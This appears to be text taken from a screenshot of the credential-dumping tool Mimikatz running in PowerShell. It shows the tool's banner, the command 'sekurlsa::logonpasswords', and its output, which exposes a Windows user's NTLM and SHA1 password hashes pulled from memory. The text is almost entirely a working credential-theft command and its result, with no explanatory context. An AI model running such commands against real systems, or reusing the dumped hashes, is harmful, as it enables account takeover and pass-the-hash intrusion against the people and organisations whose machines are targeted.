 Answer
.#####. 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/ (oe.eo)
'#####' with 15 modules * * */
(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :